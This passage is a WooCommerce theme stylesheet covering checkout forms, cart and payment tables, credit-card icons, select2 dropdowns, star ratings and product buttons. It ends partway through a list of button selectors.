.woocommerce form .form-row [placeholder]:focus::-webkit-input-placeholder {
	opacity: 0;
	transition: opacity .5s .5s ease;
	-webkit-transition: opacity .5s .5s ease;
	-moz-transition: opacity .5s .5s ease;
}

.woocommerce form .form-row label {
	line-height: 2
}

.woocommerce form .form-row label.hidden {
	visibility: hidden
}

.woocommerce form .form-row label.inline {
	display: inline
}

.woocommerce form .form-row select {
	cursor: pointer;
	margin: 0
}

.woocommerce form .form-row .required {
	border: 0;
	color: red;
	font-weight: 700;
}

.woocommerce form .form-row .input-checkbox {
	display: inline;
	margin: -2px 8px 0 0;
	text-align: center;
	vertical-align: middle
}

.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea {
	line-height: 1;
	margin: 0;
	outline: 0;
	width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
}

.woocommerce form .form-row textarea {
	display: block;
	height: 4em;
	line-height: 1.5;
	box-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
}

.woocommerce form .form-row .select2-container {
	line-height: 2em;
	width: 100%;
}

.woocommerce form .form-row.woocommerce-invalid .select2-container,
.woocommerce form .form-row.woocommerce-invalid input.input-text,
.woocommerce form .form-row.woocommerce-invalid select {
	border-color: #a00
}

.woocommerce form .form-row.woocommerce-validated .select2-container,
.woocommerce form .form-row.woocommerce-validated input.input-text,
.woocommerce form .form-row.woocommerce-validated select {
	border-color: #69bf29
}

.woocommerce form .form-row ::-webkit-input-placeholder {
	line-height: normal
}

.woocommerce form .form-row :-moz-placeholder {
	line-height: normal
}

.woocommerce form .form-row :-ms-input-placeholder {
	line-height: normal
}

.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register {
	border: 1px solid #d3ced2;
	clear: both;
	padding: 20px;
	margin: 2em 0;
	text-align: left;
	border-radius: 5px
}

.woocommerce ul#shipping_method {
	list-style: none;
	margin: 0;
	padding: 0
}

.woocommerce ul#shipping_method li {
	list-style: none;
	margin: 0;
	padding: .25em 0 .25em 22px;
	text-indent: -22px;
}

.woocommerce ul#shipping_method .amount {
	font-weight: 700
}

.woocommerce p.woocommerce-shipping-contents {
	margin: 0
}

.woocommerce .order_details {
	list-style: none;
	margin: 0 0 1.5em;
}

.woocommerce .order_details:after,
.woocommerce .order_details:before {
	content: " ";
	display: table
}

.woocommerce .order_details li {
	border-right: 1px dashed #d3ced2;
	float: left;
	font-size: .715em;
	line-height: 1;
	margin-left: 0;
	margin-right: 2em;
	padding-left: 0;
	padding-right: 2em;
	text-transform: uppercase;
}

.woocommerce .order_details li strong {
	display: block;
	font-size: 1.4em;
	line-height: 1.5;
	text-transform: none;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
	word-wrap: break-word;
	word-break: break-all;
	table-layout: fixed;
}

.woocommerce .order_details li:last-of-type {
	border: none
}

.woocommerce-account .addresses .title:after,
.woocommerce-account .addresses .title:before {
	content: " ";
	display: table
}

.woocommerce-account .addresses .title h3,
.woocommerce .woocommerce-MyAccount-content .title h3,
.woocommerce-page .woocommerce-MyAccount-content .title h3 {
	float: left
}

.woocommerce-account .addresses .title .edit,
.woocommerce-account ul.digital-downloads li .count,
.woocommerce .woocommerce-MyAccount-content .title .edit,
.woocommerce-page .woocommerce-MyAccount-content .title .edit {
	float: right
}

.woocommerce-account ol.commentlist.notes li.note p.meta {
	font-weight: 700;
	margin-bottom: 0
}

.woocommerce-account ol.commentlist.notes li.note .description p:last-child {
	margin-bottom: 0
}

.woocommerce-account ul.digital-downloads {
	margin-left: 0;
	padding-left: 0
}

.woocommerce-account ul.digital-downloads li {
	list-style: none;
	margin-left: 0;
	padding-left: 0
}

.woocommerce-account ul.digital-downloads li:before {
	content: "";
	font-family: WooCommerce;
	font-weight: 400;
	font-variant: normal;
	line-height: 1;
	margin-right: .618em;
	speak: none;
	text-decoration: none;
	text-transform: none;
	-webkit-font-smoothing: antialiased;
}

.woocommerce-cart table.cart .product-thumbnail {
	min-width: 32px
}

.woocommerce-cart table.cart img {
	width: 32px;
	box-shadow: none
}

.woocommerce-cart table.cart td,
.woocommerce-cart table.cart th {
	vertical-align: middle
}

.woocommerce-cart table.cart td.actions .coupon .input-text {
	border: 1px solid #d3ced2;
	float: left;
	line-height: 1;
	margin: 0 4px 0 0;
	outline: 0;
	padding: 6px 6px 5px;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	font-size: 13px;
}

.woocommerce-cart table.cart input {
	margin: 0;
	line-height: 1;
	vertical-align: middle;
}

.woocommerce-cart .wc-proceed-to-checkout {
	padding: 1em 0
}

.woocommerce-cart .wc-proceed-to-checkout:after,
.woocommerce-cart .wc-proceed-to-checkout:before {
	content: " ";
	display: table
}

.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
	display: block;
	margin-bottom: 1em;
	text-align: center;
}

.woocommerce-cart .cart-collaterals .shipping_calculator .button {
	display: block;
	float: none;
	width: 100%;
}

.woocommerce-cart .cart-collaterals .shipping_calculator .shipping-calculator-button:after {
	content: "";
	font-family: WooCommerce;
	font-weight: 400;
	font-variant: normal;
	line-height: 1;
	margin-left: .618em;
	speak: none;
	text-decoration: none;
	text-transform: none;
	-webkit-font-smoothing: antialiased;
}

.woocommerce-cart .cart-collaterals .cart_totals p small {
	font-size: .83em
}

.woocommerce-cart .cart-collaterals .cart_totals table {
	border-collapse: separate;
	border-left: 0;
	margin: 0 0 6px;
	padding: 0;
}

.woocommerce-cart .cart-collaterals .cart_totals table tr:first-child td,
.woocommerce-cart .cart-collaterals .cart_totals table tr:first-child th {
	border-top-width: 0
}

.woocommerce-cart .cart-collaterals .cart_totals table th {
	width: 25%
}

.woocommerce-cart .cart-collaterals .cart_totals table th,
.woocommerce-cart .cart-collaterals .cart_totals table td {
	border-left: 0;
	border-right: 0;
	vertical-align: top;
	line-height: 2em;
	padding: 6px 0;
}

.woocommerce-cart .cart-collaterals .cart_totals p small,
.woocommerce-cart .cart-collaterals .cart_totals table small {
	color: #777
}

.woocommerce-cart .cart-collaterals .cart_totals table select {
	width: 100%
}

.woocommerce-cart .cart-collaterals .cart_totals .discount td {
	color: #77a464
}

.woocommerce-cart .cart-collaterals .cart_totals tr th,
.woocommerce-cart .cart-collaterals .cart_totals tr td {
	border-top: 1px solid #ebe9eb
}

.woocommerce-cart .cart-collaterals .cross-sells .woocommerce ul.products li.product {
	margin-top: 0
}

.woocommerce-checkout .checkout .col-2 h3#ship-to-different-address {
	clear: none;
	float: left
}

.woocommerce-checkout .checkout .col-2 .form-row-first,
.woocommerce-checkout .checkout .col-2 .notes {
	clear: left
}

.woocommerce-checkout .checkout .create-account small {
	color: #777;
	font-size: 11px;
	font-weight: 400
}

.woocommerce-checkout .checkout div.shipping-address {
	clear: left;
	padding: 0;
	width: 100%
}

.single-product .twentythirteen p.stars,
.woocommerce-checkout #payment ul.payment_methods:after,
.woocommerce-checkout .checkout .shipping_address {
	clear: both
}

.woocommerce-checkout #payment {
	background: #ebe9eb;
	border-radius: 5px
}

.woocommerce-checkout #payment ul.payment_methods {
	border-bottom: 1px solid #d3ced2;
	list-style: none;
	margin: 0;
	padding: 1em;
	text-align: left;
}

.woocommerce-checkout #payment ul.payment_methods:after,
.woocommerce-checkout #payment ul.payment_methods:before {
	content: " ";
	display: table
}

.woocommerce-checkout #payment ul.payment_methods li {
	font-weight: 400;
	line-height: 2;
	margin: 0;
	text-align: left;
}

.woocommerce-checkout #payment ul.payment_methods li input {
	margin: 0 1em 0 0
}

.woocommerce-checkout #payment ul.payment_methods li img {
	margin: -2px 0 0 .5em;
	padding: 0;
	position: relative;
	vertical-align: middle;
	box-shadow: none
}

.woocommerce-checkout #payment ul.payment_methods li img+img {
	margin-left: 2px
}

.woocommerce-checkout #payment div.form-row {
	padding: 1em
}

.woocommerce-checkout #payment div.payment_box {
	background-color: #dfdcde;
	color: #515151;
	font-size: .92em;
	line-height: 1.5;
	margin: 1em 0;
	padding: 1em 2%;
	position: relative;
	width: 96%;
	border-radius: 2px;
}

.woocommerce-checkout #payment div.payment_box input.input-text,
.woocommerce-checkout #payment div.payment_box textarea {
	border-color: #bbb3b9 #c7c1c6 #c7c1c6
}

.woocommerce-checkout #payment div.payment_box ::-webkit-input-placeholder {
	color: #bbb3b9
}

.woocommerce-checkout #payment div.payment_box :-moz-placeholder {
	color: #bbb3b9
}

.woocommerce-checkout #payment div.payment_box :-ms-input-placeholder {
	color: #bbb3b9
}

.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number {
	background-position: right;
	background-repeat: no-repeat;
	font-size: 1.5em;
	padding: 8px;
}

.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa {
	background-image: url(assets/images/icons/credit-cards/visa.png)
}

.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard {
	background-image: url(assets/images/icons/credit-cards/mastercard.png)
}

.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser {
	background-image: url(assets/images/icons/credit-cards/laser.png)
}

.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub {
	background-image: url(assets/images/icons/credit-cards/diners.png)
}

.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro {
	background-image: url(assets/images/icons/credit-cards/maestro.png)
}

.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb {
	background-image: url(assets/images/icons/credit-cards/jcb.png)
}

.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex {
	background-image: url(assets/images/icons/credit-cards/amex.png)
}

.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover {
	background-image: url(assets/images/icons/credit-cards/discover.png)
}

.woocommerce-checkout #payment div.payment_box span.help {
	font-size: .857em;
	font-weight: 400;
	color: #777;
}

.woocommerce-checkout #payment div.payment_box .form-row {
	margin: 0 0 1em
}

.woocommerce-checkout #payment div.payment_box p:last-child {
	margin-bottom: 0
}

.woocommerce-checkout #payment div.payment_box:after {
	border: 8px solid #dfdcde;
	border-right-color: transparent;
	border-left-color: transparent;
	border-top-color: transparent;
	content: "";
	display: block;
	margin: -1em 0 0 2em;
	position: absolute;
	bottom: 100%;
	left: 0;
}

.woocommerce-checkout #payment .payment_method_paypal .about_paypal {
	float: right;
	font-size: .83em;
	line-height: 52px;
}

.woocommerce-checkout #payment .payment_method_paypal img {
	max-height: 52px;
	vertical-align: middle
}

#content.twentyeleven .woocommerce-pagination a {
	font-size: 1em;
	line-height: 1
}

.single-product .twentythirteen #reply-title,
.single-product .twentythirteen #respond #commentform,
.single-product .twentythirteen .entry-summary {
	padding: 0
}

.twentythirteen .woocommerce-breadcrumb {
	padding-top: 40px
}

.twentyfourteen .woocommerce ul.products li.product {
	margin-top: 0 !important
}

/*--------------------------------------------------------------
	Woo Custom CSS
--------------------------------------------------------------*/

/* Shop Tables */
.woocommerce table.shop_table,
.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register,
.select2-container .select2-choice,
.select2-drop,
.select2-drop.select2-drop-above {
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-ms-border-radius: 0;
	-o-border-radius: 0;
	border-radius: 0;
}

.woocommerce table.shop_attributes,
.woocommerce table.shop_table,
.woocommerce-cart .cart-collaterals .cart_totals table,
.woocommerce-checkout #payment div.form-row {
	border-style: solid;
	border-width: 1px;
}

.woocommerce-checkout #payment div.form-row {
	border-width: 1px 0 0;
}

.woocommerce table.shop_attributes tr th {
	border-right: 1px solid rgba(0, 0, 0, 0.1);
}

.woocommerce table.shop_attributes tr th,
.woocommerce table.shop_attributes tr td {
	border-top: 1px solid rgba(0, 0, 0, 0.1);
}

.woocommerce table.shop_attributes tr:first-child td,
.woocommerce table.shop_attributes tr:first-child th {
	border-top-width: 0;
}

.woocommerce table.shop_table,
.woocommerce table.shop_table.woocommerce-checkout-review-order-table,
.woocommerce table.shop_table.order_details {
	border-width: 0 0 1px;
}

/* .woocommerce table.shop_table.order_details tbody th:last-child, .woocommerce table.shop_table.order_details tbody td:last-child, 
.woocommerce table.shop_table.order_details tfoot th:last-child, .woocommerce table.shop_table.order_details tfoot td:last-child { border-right-color: rgba(0,0,0,0.1); border-right-style: solid; border-right-width: 1px; } */

.woocommerce table.shop_attributes th,
.woocommerce table.shop_attributes td,
.woocommerce table.wishlist_table th,
.woocommerce table.wishlist_table td,
.woocommerce-cart .cart-collaterals .cart_totals table.shop_table.cart th,
.woocommerce-cart .cart-collaterals .cart_totals table.shop_table.cart td {
	font-size: 13px;
	padding: 15px 20px;
}

.woocommerce table.shop_table tbody th,
.woocommerce table.shop_table tbody td,
.woocommerce table.shop_table tfoot th,
.woocommerce table.shop_table tfoot td,
.woocommerce table.shop_attributes tr td,
.woocommerce table.shop_attributes tr th,
.woocommerce-cart .cart-collaterals .cart_totals tr th,
.woocommerce-cart .cart-collaterals .cart_totals tr td {
	border-bottom-width: 0;
}

.woocommerce a.remove,
.woocommerce table.wishlist_table tr td.product-remove div a.remove,
.woocommerce .wishlist_table td.product-add-to-cart a {
	display: inline-block;
}

.woocommerce a.remove,
.woocommerce table.wishlist_table tr td.product-remove div a.remove {
	font-weight: normal;
	height: 25px;
	line-height: 25px;
	width: 25px;
}

.woocommerce table.shop_table.customer_details {
	border-width: 1px 0 !important;
}

.woocommerce table.wishlist_table thead th,
.woocommerce table.wishlist_table td[colspan="6"] {
	border-top-width: 0;
}

.woocommerce table.wishlist_table tfoot td[colspan="6"] {
	display: none;
}

.woocommerce .shop_table tfoot th:last-child,
.woocommerce .shop_table.cart tfoot th:last-child,
.woocommerce table.shop_attributes tr:last-child th,
.woocommerce table.shop_attributes tr:last-child td {
	border-bottom-color: rgba(0, 0, 0, 0);
}

.woocommerce-page table.shop_table.woocommerce-checkout-review-order-table,
.woocommerce table.shop_table.woocommerce-checkout-review-order-table {
	border-bottom: 1px solid;
}


.woocommerce form p {
	display: inline-block;
	line-height: normal;
	margin-bottom: 20px;
	position: relative;
	width: 100%;
}

.woocommerce form .form-row-first,
.woocommerce form .form-row-last {
	overflow: visible;
}

.woocommerce form .form-row {
	float: left;
	margin-bottom: 20px;
	overflow: hidden;
	padding: 0;
	width: 100%;
}

.woocommerce form .form-row.notes {
	margin-bottom: 0;
}

.woocommerce form .form-row-first,
.woocommerce .woocommerce-MyAccount-content .col-1,
.woocommerce-page .woocommerce-MyAccount-content .col-1,
.woocommerce table.cart td.actions .coupon,
.woocommerce .woocommerce-result-count,
.woocommerce div.product div.images,
.woocommerce div.product div.images div.thumbnails a {
	float: left;
}

.woocommerce form .form-row-last,
.woocommerce .woocommerce-MyAccount-content .col-2,
.woocommerce-page .woocommerce-MyAccount-content .col-2,
.woocommerce .woocommerce-ordering,
.woocommerce div.product>div.summary,
.wc-proceed-to-checkout,
.woocommerce form.register .button {
	float: right;
}

.woocommerce form.login .button {
	font-size: 13px;
	letter-spacing: 1px;
	margin: 0;
	padding: 15px 50px;
	text-transform: uppercase;
	float: right;
}

.woocommerce form.login .button:hover {
	background-color: #808080 !important;
}

.woocommerce-LostPassword.lost_password a:hover {
	color: #808080;
}

.woocommerce form .form-row label.inline {
	display: inline-block;
	line-height: 18px;
	margin: 0;
	padding: 15px 20px;
}

.woocommerce form .validate-required label .required {
	display: none;
}

.woocommerce form .validate-required label:after {
	color: #f00;
	content: '*';
	cursor: help;
	font-size: 15px;
}

.woocommerce form .form-row .input-checkbox,
.woocommerce-form__label-for-checkbox input[type="checkbox"],
.woocommerce .woocommerce-shipping-methods input[type="radio"],
.woocommerce-page #payment.woocommerce-checkout-payment ul.payment_methods li input[type="radio"] {
	display: none;
}

.woocommerce-form__label-for-checkbox>span,
.woocommerce .woocommerce-shipping-methods li>input[type="radio"]~label,
.woocommerce-page #payment.woocommerce-checkout-payment ul.payment_methods li input[type="radio"]~label {
	display: inline-block;
	font-size: 14px;
	font-weight: 500;
	letter-spacing: 0.5px;
	vertical-align: middle;
}

.woocommerce-form__label-for-checkbox>span:before,
.woocommerce .woocommerce-shipping-methods input[type="radio"]~label:before,
.woocommerce-page #payment.woocommerce-checkout-payment ul.payment_methods li input[type="radio"]~label:before {
	border: 1px solid;
	content: '';
	display: inline-block;
	height: 10px;
	margin-bottom: 2px;
	margin-right: 10px;
	vertical-align: middle;
	width: 10px;
}

.woocommerce form p.lost_password {
	margin-bottom: 0;
}

.woocommerce-account-fields,
.woocommerce-billing-fields__field-wrapper,
.woocommerce-additional-fields__field-wrapper {
	overflow: hidden;
}

.woocommerce form .form-row-first,
.woocommerce form .form-row-last {
	display: inline-block;
	overflow: visible;
	padding: 0;
	width: -webkit-calc(50% - 20px);
	width: -moz-calc(50% - 20px);
	width: calc(50% - 20px);
}


/*----*****---- << Select Reset >> ----*****----*/
.woocommerce form .form-row .select2-container {
	line-height: 38px;
}

.select2-drop .select2-results li {
	padding-bottom: 0;
}

.select2-container {
	width: 100%;
}

.select2-container .select2-choice {
	padding: 0 0 0 15px;
}

.select2-results {
	padding: 5px 0;
}

.select2-results .select2-result-label {
	padding: 5px 15px;
}

.select2-container--default .select2-selection--single {
	background-color: transparent;
	border: 1px solid #ddd;
	border-radius: 0;
	height: 43px;
	line-height: 43px;
	margin: 0;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
	color: #666;
	font-size: 14px;
	line-height: 43px;
	padding-left: 20px;
	padding-right: 40px;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
	top: -4px;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
	height: 50px;
	right: 15px;
}

.select2-container .select2-choice .select2-arrow b:after {
	border: none;
	content: '\f107';
	font-family: 'FontAwesome', sans-serif;
	margin-left: -15px;
	margin-top: 0;
	transform: translateY(-50%);
	ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
}

.select2-dropdown {
	border: 1px solid #e6e6e6;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
}

.select2-dropdown .select2-search .select2-search__field {
	height: 50px;
	line-height: 50px;
	padding: 0 16px;
}

.select2-container--default .select2-search--dropdown .select2-search__field {
	border: 1px solid #e6e6e6;
}

.select2-results__option {
	height: 50px;
	line-height: 50px;
	padding: 0 20px;
}

.select2-dropdown .select2-result {
	color: #888;
}

.select2-container--default .select2-results__option--highlighted[aria-selected],
.select2-container--default .select2-results__option[aria-selected='true'] {
	background-color: #f0f2f5;
}


.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea,
.woocommerce form .form-row select {
	line-height: normal;
}

.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea {
	padding: 12px 15px;
}

.woocommerce select,
.woocommerce form select,
.woocommerce form .form-row select {
	padding-left: 12px;
}

.woocommerce .shipping-calculator-form .form-row {
	padding: 3px 0;
}

.woocommerce .shipping-calculator-form .form-row input.input-text {
	padding-bottom: 15px;
	padding-top: 15px;
}

.woocommerce form .form-row textarea {
	height: 180px;
}

.woocommerce div.product div.images div.thumbnails:after,
.woocommerce div.product form.cart:after,
.woocommerce div.product form.cart:before,
.woocommerce div.product p.cart:after,
.woocommerce div.product p.cart:before,
.woocommerce .cart-collaterals .shipping_calculator:after {
	content: "";
	display: table;
}

.woocommerce-checkout #payment,
.woocommerce-checkout #payment div.form-row,
.woocommerce-checkout #customer_details,
.woocommerce-checkout-order-review-wrap,
.woocommerce .woocommerce-checkout-order-review-wrap .woocommerce-checkout-review-order {
	float: left;
	width: 100%;
}

.woocommerce-checkout #customer_details {
	margin-top: 35px;
}

.woocommerce-page #payment.woocommerce-checkout-payment {
	background-color: rgba(0, 0, 0, 0);
	border-radius: 0;
}

.woocommerce-page #payment.woocommerce-checkout-payment ul.payment_methods {
	border: none;
	padding: 0;
}

.woocommerce-page #payment.woocommerce-checkout-payment ul.payment_methods li {
	padding: 0;
	margin: 0 0 20px;
}

.woocommerce-page #payment.woocommerce-checkout-payment ul.payment_methods li:last-child .payment_box {
	margin: 10px 0 30px;
}

.woocommerce-page #payment.woocommerce-checkout-payment ul.payment_methods .payment_box {
	background-color: transparent;
	border-radius: 0;
	margin: 20px 0 0 0;
	padding: 0 0 0 25px;
	width: 100%;
}

.woocommerce-page #payment.woocommerce-checkout-payment ul.payment_methods .payment_box,
.woocommerce-page #payment.woocommerce-checkout-payment ul.payment_methods .payment_box p {
	line-height: inherit;
}

.woocommerce-page #payment.woocommerce-checkout-payment ul.payment_methods .payment_box p {
	font-size: 13px;
}

.woocommerce-page #payment.woocommerce-checkout-payment ul.payment_methods .payment_box:after {
	content: none;
}

.woocommerce-page #payment.woocommerce-checkout-payment ul.payment_methods li img {
	margin: -5px 0 0 10px;
	max-height: 50px;
	max-width: 120px;
}

.woocommerce-checkout #payment .payment_method_paypal .about_paypal {
	display: inline-block;
	float: none;
	margin: 0 0 0 25px;
	width: 100%;
}

#yith-wcwl-popup-message {
	border: none;
	font-size: 15px;
	line-height: 30px;
	margin: 0 auto !important;
	left: 0;
	right: 0;
	width: 160px;
	-webkit-box-shadow: 1px 1px 4px 0 rgba(0, 0, 0, 0.6);
	box-shadow: 1px 1px 4px 0 rgba(0, 0, 0, 0.6);
}

.woocommerce a.button.disabled,
.woocommerce a.button:disabled,
.woocommerce a.button:disabled[disabled],
.woocommerce button.button.disabled,
.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled],
.woocommerce input.button.disabled,
.woocommerce input.button:disabled,
.woocommerce input.button:disabled[disabled],
.woocommerce #respond input#submit.disabled,
.woocommerce #respond input#submit:disabled,
.woocommerce #respond input#submit:disabled[disabled] {
	opacity: 1;
}


/*----*****---- << Ratings >> ----*****----*/
.woocommerce .star-rating,
.woocommerce ul.products li.product .star-rating {
	font-size: 0;
	line-height: 0;
	min-height: 18px;
	min-width: 82px;
	text-indent: -9999px;
	width: 82px;
}

.woocommerce .star-rating span,
.woocommerce ul.products li.product .star-rating span {
	height: 100%;
	padding-top: 0;
}

.woocommerce .star-rating:before,
.woocommerce .star-rating span:before {
	font-family: "Material-Design-Iconic-Font";
	font-size: 18px;
	letter-spacing: 1px;
	line-height: 18px;
	text-indent: 0;
}

.woocommerce .star-rating:before {
	content: "\f27c\f27c\f27c\f27c\f27c";
}

.woocommerce .star-rating span:before {
	content: "\f27d\f27d\f27d\f27d\f27d";
}

.woocommerce #review_form #respond p.stars {
	border-color: rgba(0, 0, 0, 0.15);
	border-style: solid;
	border-width: 1px;
}

.woocommerce #review_form #respond p.stars span {
	display: inline-block;
	padding: 15px 15px;
	text-align: center;
	width: 100%;
}

.woocommerce #review_form #respond p.stars a {
	display: inline-block;
	margin: 0 0 8px;
	vertical-align: top;
}

.woocommerce #review_form #respond p.stars a:last-child {
	margin-bottom: 0;
}

.woocommerce p.stars a {
	border-width: 0;
	clear: both;
	display: block;
	font-size: 20px;
	margin: 0;
	position: relative;
	text-align: center;
	text-indent: 0;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	-webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.08) inset;
	box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.08) inset;
}

.woocommerce p.stars a.star-1,
.woocommerce p.stars a.star-2,
.woocommerce p.stars a.star-3,
.woocommerce p.stars a.star-4,
.woocommerce p.stars a.star-5 {
	height: 28px;
	line-height: 28px;
	padding-right: 160px;
	width: 200px;
}

.woocommerce p.stars a:before {
	content: "";
	height: auto;
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	top: 0;
	width: auto;
	z-index: -1;
	-webkit-border-radius: inherit;
	border-radius: inherit;
	-webkit-transition: inherit;
	transition: inherit;
}

.woocommerce p.stars a:after {
	background-color: rgba(0, 0, 0, 0.04);
	display: inline-block;
	font-size: 24px;
	margin-left: 0;
	vertical-align: top;
	z-index: 0;
	-webkit-border-radius: 0 3px 3px 0;
	border-radius: 0 3px 3px 0;
	-webkit-transition: inherit;
	transition: inherit;
	-webkit-box-shadow: 1px 0 0 0 rgba(0, 0, 0, 0.08) inset;
	box-shadow: 1px 0 0 0 rgba(0, 0, 0, 0.08) inset;
}

.woocommerce p.stars a.star-1:after,
.woocommerce p.stars a.star-2:after,
.woocommerce p.stars a.star-3:after,
.woocommerce p.stars a.star-4:after,
.woocommerce p.stars a.star-5:after {
	font-family: Material-Design-Iconic-Font;
	position: absolute;
	left: auto;
	right: 0;
	width: 160px;
}

.woocommerce p.stars a.star-1:after {
	content: "\f27c";
}

.woocommerce p.stars a.star-2:after {
	content: "\f27c\f27c";
}

.woocommerce p.stars a.star-3:after {
	content: "\f27c\f27c\f27c";
}

.woocommerce p.stars a.star-4:after {
	content: "\f27c\f27c\f27c\f27c";
}

.woocommerce p.stars a.star-5:after {
	content: "\f27c\f27c\f27c\f27c\f27c";
}

.woocommerce p.stars a.star-1.active:after,
.woocommerce p.stars a.star-1:hover:after {
	content: "\f27d";
}

.woocommerce p.stars a.star-2.active:after,
.woocommerce p.stars a.star-2:hover:after {
	content: "\f27d\f27d";
}

.woocommerce p.stars a.star-3.active:after,
.woocommerce p.stars a.star-3:hover:after {
	content: "\f27d\f27d\f27d";
}

.woocommerce p.stars a.star-4.active:after,
.woocommerce p.stars a.star-4:hover:after {
	content: "\f27d\f27d\f27d\f27d";
}

.woocommerce p.stars a.star-5.active:after,
.woocommerce p.stars a.star-5:hover:after {
	content: "\f27d\f27d\f27d\f27d\f27d";
}

.woocommerce .star-rating:before,
.woocommerce .star-rating span:before,
.woocommerce ul.products li.product .star-rating:before,
.woocommerce ul.products li.product .star-rating span:before {
	color: #e6b800;
}

.woocommerce p.stars a,
.woocommerce p.stars a.active {
	color: #000
}

.woocommerce p.stars a:hover:after,
.woocommerce p.stars a.active:after {
	color: #e6b800;
}

.woocommerce p.stars a.active:before {
	background-color: #e6b800;
}

.woocommerce p.stars a.active:after {
	background-color: #fff;
	box-shadow: 0 0 0 1px inset;
}


/*----*****---- << Size Button >> ----*****----*/
.woocommerce .product form.cart .variations li.zoo-cw-attr-row>.zoo-cw-type-text>.zoo-cw-attribute-option {
	border: 2px solid;
	border-radius: 0px;
	display: inline-block;
	font-size: 14px;
	font-weight: 400;
	height: 40px;
	line-height: 40px;
	margin: 0 15px 0 0;
	text-align: center;
	width: 40px;
}

.woocommerce .product form.cart .variations li.zoo-cw-attr-row>.zoo-cw-type-text>.zoo-cw-attribute-option .zoo-cw-attr-item {
	border-radius: 0px;
	box-shadow: none;
	display: inline-block;
	height: 100% !important;
	line-height: 30px;
	margin: 0;
	overflow: hidden;
	padding: 0;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	width: 100%;
}

.woocommerce .product form.cart .variations li.zoo-cw-attr-row>.zoo-cw-type-text>.zoo-cw-attribute-option .zoo-cw-attr-item:after {
	content: none;
}

.woocommerce .product form.cart .variations li.zoo-cw-attr-row>.zoo-cw-type-text>.zoo-cw-attribute-option .zoo-cw-attr-item span {
	display: inline-block;
	font-size: 0;
	position: relative;
	width: 100%;
}

.woocommerce .product form.cart .variations li.zoo-cw-attr-row>.zoo-cw-type-text>.zoo-cw-attribute-option .zoo-cw-attr-item span:first-letter {
	font-size: 16px;
	line-height: 36px;
}

/*----*****---- << Buttons >> ----*****----*/
.woocommerce ul.products li.product .product-buttons-wrapper.product-button a,
.woocommerce ul.products li.product .product-buttons-wrapper.product-button a.button,
.woocommerce ul.products li.product .product-buttons-wrapper.product-button button,
.woocommerce ul.products li.product .product-buttons-wrapper.product-button button.button,
.woocommerce ul.products li.product .product-buttons-wrapper.product-button .button,

.woocommerce button,
.woocommerce input[type=button],
.woocommerce input[type=submit],
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt,
.woocommerce.single-product div.product .product-thumb-wrapper .add_to_wishlist,
.wishlist_table .add_to_cart.button,
.yith-wcwl-popup-button a.add_to_wishlist,
.wishlist_table a.ask-an-estimate-button,
.wishlist-title a.show-title-form,
.hidden-title-form a.hide-title-form,
.woocommerce .yith-wcwl-wishlist-new button,
.wishlist_manage_table a.create-new-wishlist,
.wishlist_manage_table button.submit-wishlist-changes,
.yith-wcwl-wishlist-search-form button.wishlist-search-button,
.woocommerce .cart input.button,
